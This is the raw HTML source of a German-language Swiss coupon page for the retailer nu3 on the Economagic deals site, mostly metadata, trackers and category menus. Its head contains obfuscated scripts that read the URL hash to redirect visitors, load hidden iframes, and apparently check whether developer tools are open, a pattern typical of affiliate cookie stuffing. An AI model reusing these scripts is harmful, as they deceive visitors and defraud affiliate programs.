

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-ch/advertiser/nu3
body_size: 13721
content:











<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/de-ch/amp/store/nu3">
	
	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
		
		
	

	<title>NU3 [Angebote] </title>
	<meta name="description" content="" />
	
	<meta name="subject" content="NU3 [Angebote] " />
	<meta name="classification" content="NU3 [Angebote] " />
	
	
	<meta name="revised" content="2026-01-20T08:22:26Z" />
	<meta property="article:published_time" content="2026-01-20T08:22:26Z" />
	<meta property="article:modified_time" content="2026-01-20T08:22:26Z" />
	<meta property="og:updated_time" content="2026-01-20T08:22:26Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="de-ch" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="NU3 [Angebote] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202004281743370868000000000000_banner_nu3.jpg" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="NU3 [Angebote] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="https://cdn.dealsfor.life/GG202004281743370868000000000000_banner_nu3.jpg" />
 	
 	<!-- JsonLD -->
 	<script type="application/ld+json">
 	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.economagic.com.br/de-ch/store/nu3",
  "name": "NU3 [Angebote] ",
  "description": "",
  "dateModified": "2026-01-20T08:22:26Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.economagic.com.br/search?advertiser\u003dCH-nu3\u0026q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
	
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="de-ch" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="Switzerland" />
<meta name="country" content="Switzerland" />
<meta name="geography" content="Switzerland" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'CH'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Vielen Dank für deine Registrierung! Du erhältst bald Neuigkeiten.';
	text['inlaunch.news.error'] = 'Es ist ein Fehler aufgetreten! Versuchen es später noch einmal.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Wunschliste';
	text['www.user.logged.my_categories'] = 'Meine Kategorien';
	text['www.user.logged.my_brands'] = 'Meine Marken';
	text['www.user.logged.my_profile'] = 'Meine Daten';
	text['user.logout'] = 'Verlassen';
	text['default.hello'] = 'Hallo';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
</head>

<body >
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registriere dich jetzt</h1>
	 			<div class="subh1"><hr/><span>und erhalte gratis</span></div>
	 			<h2>Exklusive Gutscheine!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="E-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrieren</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601200822260315000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601200822260315000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-ch/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-ch/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registriere dich</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ihre Privatsphäre ist sehr wichtig für uns</h1></div>
			<div class="col-md-10 col-lg-11"><p> nutzt Cookies und vergleichbare Technologien, um Traffic, Inhalte, und Anzeigen zu analysieren und um Social Netoworking Resourcen anzubieten. <a href="/de-ch/text/customer-cookie-policy" target="_blank">Mehr Informationen</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akzeptieren</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/de-ch"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/de-ch/category/buromaterial">Büromaterial</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/elektronik">Elektronik</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/essen--getranke-und-tabak">Essen, Getränke und Tabak</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/fahrzeuge-und-teile">Fahrzeuge und Teile</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/gesundheit-und-schonheit">Gesundheit und Schönheit</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/gewerbe-und-industrie">Gewerbe und Industrie</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/haus-und-garten">Haus und Garten</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/haustiere-und-tierbedarf">Haustiere und Tierbedarf</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/kameras-und-optik">Kameras und Optik</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/kinder">Kinder</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/kleidung">Kleidung</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/kunst-und-unterhaltung">Kunst und Unterhaltung</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen">Material für Zeremonien und religiöse Veranstaltungen</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/medien">Medien</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/mobel">Möbel</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/reise">Reise</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/software">Software</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/spielsachen-und-spiele">Spielsachen und Spiele</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/sportartikel">Sportartikel</a></li>
						
							<li><a href="https://www.economagic.com.br/de-ch/category/taschen-und-geldborsen">Taschen und Geldbörsen</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/de-ch" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/de-ch"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> Alle Kategorien</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/buromaterial"><i class="ic ic-categorie ic-office"></i> Büromaterial</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/buchzubehor">Buchzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/archivierung-und-organisation">Archivierung und Organisation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/burowagen">Bürowagen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/buroausstattung">Büroausstattung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/buroinstrumente">Büroinstrumente</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/papierfuhrung">Papierführung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/loscher-fur-schreibtische">Löscher für Schreibtische</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/typenschilder">Typenschilder</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/lap-tische">Lap-Tische</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/allgemeine-lieferungen">Allgemeine Lieferungen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/impulsversiegelungen">Impulsversiegelungen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/prasentationszubehor">Präsentationszubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/versandzubehor">Versandzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/buromatten-und-stuhl">Büromatten und Stuhl</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/elektronik"><i class="ic ic-categorie ic-electronics"></i> Elektronik</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/gps-zubehor">GPS-Zubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/elektronikzubehor">Elektronikzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/komponenten">Komponenten</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/komponenten-und-leiterplatten">Komponenten und Leiterplatten</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/computers">Computers</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kommunikation">Kommunikation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/radarwarner">Radarwarner</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/arcade-ausrustung">Arcade-Ausrüstung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/gebuhrenerhebungsgerate">Gebührenerhebungsgeräte</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/elektronische-navigationsausrustung">Elektronische Navigationsausrüstung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/drucken--kopieren--scannen-und-faxen">Drucken, kopieren, scannen und faxen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/gps-tracker">GPS-Tracker</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/radarkameras">Radarkameras</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/netzwerk">Netzwerk</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/gps-navigationssysteme">GPS-Navigationssysteme</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/video">Video</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/videospiel">Videospiel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/audio">Audio</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/essen--getranke-und-tabak"><i class="ic ic-categorie ic-foodsanddrinks"></i> Essen, Getränke und Tabak</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/lebensmittel">Lebensmittel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/getranke">Getränke</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/tabak-produkte">Tabak produkte</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/fahrzeuge-und-teile"><i class="ic ic-categorie ic-cars"></i> Fahrzeuge und Teile</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/fahrzeugteile--zubehor">Fahrzeugteile & Zubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/fahrzeuge">Fahrzeuge</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/gesundheit-und-schonheit"><i class="ic ic-categorie ic-beauty"></i> Gesundheit und Schönheit</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/gesundheitsvorsorge">Gesundheitsvorsorge</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/personliche-sorgen">Persönliche Sorgen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/schmuckreinigung-und--pflege">Schmuckreinigung und -pflege</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/gewerbe-und-industrie"><i class="ic ic-categorie ic-business"></i> Gewerbe und Industrie</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/industrielles-lagerungszubehor">Industrielles Lagerungszubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/landwirtschaft">Landwirtschaft</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/strafverfolgung">Strafverfolgung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/industrielager">Industrielager</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/friseure-und-kosmetologie">Friseure und Kosmetologie</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/wissenschaft-und-labor">Wissenschaft und Labor</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/reinigungswagen-und-eimer">Reinigungswagen und Eimer</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/komponenten-der-automatisierungssteuerung">Komponenten der Automatisierungssteuerung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/konstruktion">Konstruktion</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/schutzausrustung">Schutzausrüstung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/finanzierung-und-versicherung">Finanzierung und versicherung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/filme-und-fernsehen">Filme und Fernsehen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/hotel-und-gastfreundschaft">Hotel und Gastfreundschaft</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/materialhandhabung">Materialhandhabung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/herstellung">Herstellung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/schwere-maschinerie">Schwere Maschinerie</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/medizin">Medizin</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/bergbau">Bergbau</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/zahnheilkunde">Zahnheilkunde</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/piercing-und-tatowierung">Piercing und Tätowierung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/werbung-und-marketing">Werbung und Marketing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/nahrungsmittelservice">Nahrungsmittelservice</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/signalisierung">Signalisierung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/forstwirtschaft-und-holzeinschlag">Forstwirtschaft und Holzeinschlag</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/verkauf">Verkauf</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/hardware"><i class="ic ic-categorie ic-tools"></i> Hardware</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/hardware-zubehor">Hardware Zubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/werkzeugzubehor">Werkzeugzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/heizungs---luftungs-und-klimaanlagen">Heizungs-, Lüftungs-und Klimaanlagen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/hardware-pumpen">Hardware-Pumpen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/vorhangeschlosser-und-schlussel">Vorhängeschlösser und Schlüssel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/zaune-und-barrieren">Zäune und Barrieren</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/bau-verbrauchsmaterialien">Bau-Verbrauchsmaterialien</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kraftstoffbehalter-und-tanks">Kraftstoffbehälter und Tanks</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/installation">Installation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/werkzeuge">Werkzeuge</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/baumaterialien">Baumaterialien</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kleine-motoren">Kleine Motoren</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/elektrischen-ausrustungen">Elektrischen Ausrüstungen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/lagertanks">Lagertanks</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/haus-und-garten"><i class="ic ic-categorie ic-houseandgarden"></i> Haus und Garten</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/badezimmerzubehor">Badezimmerzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/haushaltsgeratezubehor">Haushaltsgerätezubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/rauchzubehor">Rauchzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/beleuchtungszubehor">Beleuchtungszubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/zubehor-fur-kamin-und-holzofen">Zubehör für Kamin und Holzofen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/regenschirmabdeckungen-und-koffer">Regenschirmabdeckungen und Koffer</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/dekoration">Dekoration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/haushaltsgerate">Haushaltsgeräte</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/rasen-und-garten">Rasen und Garten</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/holzofen">Holzöfen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/beleuchtung">Beleuchtung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kamine">Kamine</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/bettwasche-und-bettwasche">Bettwäsche und Bettwäsche</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/pool-und-spa">Pool und Spa</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/pflanzen">Pflanzen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/notfallvorsorge">Notfallvorsorge</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kuchenprodukte-und-essgerate">Küchenprodukte und Essgeräte</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/feuer---hochwasser--und-gassicherheit">Feuer-, Hochwasser- und Gassicherheit</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/haus--und-geschaftssicherheit">Haus- und Geschäftssicherheit</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/regenschirme-und-regenschirme">Regenschirme und Regenschirme</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/haushaltswaren">Haushaltswaren</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
